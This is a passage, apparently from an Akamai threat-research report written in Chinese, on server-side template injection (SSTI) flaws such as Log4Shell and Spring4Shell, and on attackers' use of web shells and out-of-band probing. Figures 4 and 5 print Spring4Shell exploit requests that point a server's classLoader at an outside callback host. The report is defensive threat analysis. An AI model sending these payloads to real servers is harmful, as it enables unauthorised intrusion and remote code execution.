 Akamai

SSTI：攻击者青睐的零日攻击技术

Log4Shell 漏洞、Atlassian Confluence 漏洞 (CVE-2022-26134) 和 Spring4Shell 漏洞 (CVE-2022-22965) 是近年来影响重大的三个漏洞，它们都影响到了各行各业和整个互联网上的成千上万家企业，而且它们都属于 SSTI。在系统通过不安全的方式将用户输入嵌入模板时，就会出现 SSTI 漏洞，并导致服务器上的 RCE。

Akamai 研究人员观察到，攻击者使用这些技术执行各种系统级命令和带外互动，从而探测并检查是否有可能实施数据渗漏。在一些个例中，攻击者利用这些漏洞实施了 RCE。但有些攻击者喜欢在各种高级持续威胁 (APT) 攻击活动中使用多个 Web shell，例如简单的反弹 shell、China Chopper 和 Behinder。（我们将在后续有关 Web shell 的部分中进一步探讨这个话题。）这些恶意文件一旦上传，攻击者会择机利用简单的 GET 请求予以调用（图 4），如果恶意文件存放在可以运行 cron 作业的特定文件夹中，则可以在某个特定的实例中执行。图 5 展示了攻击负载在 POST 请求中的表现形式。

1 GET /?class.module.classLoader.resources.context.configFile=
http://[redacted].oast.site&
class.module.classLoader.resources.context.configFile.content.aaa=xxx HTTP/1.1
2 Host: www.example.com
3 User-Agent: Java/1.0

图 4：GET 请求及负载 (Spring4Shell)

1 POST /path HTTP/1.1
2 Host: www.example.com
3 User-Agent: Java/1.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 151
6
7 class.module.classLoader.resources.context.configFile=
http://[redacted].oast.site&
class.module.classLoader.resources.context.configFile.content.aaa=xxx

图 5：POST 请求及负载 (Spring4Shell)

SSTI 威胁看起来或许有些像简单的 RCE 漏洞，但确实需要密切留意。在互联网上存在公开可用的漏洞利用、攻击负载非常简单，这些特点提高了攻击者利用这种漏洞的可行性。我们估计，由于 SSTI 的潜在影响和损害，未来它仍将构成重大威胁。建议企业制定包含 Web 应用程序防火墙的安全策略，以防范此类漏洞利用。

有必要指出，Log4Shell 和 Spring4Shell 都是在开源工具中发现的漏洞。开源技术的初衷是让人人都能轻松获得源代码，通过合作打造出色的工具、框架和软件，但它也可能成为漏洞利用的渠道。攻击者都在密切关注潜在安全漏洞，探索在攻击中加以利用或将其用作入

10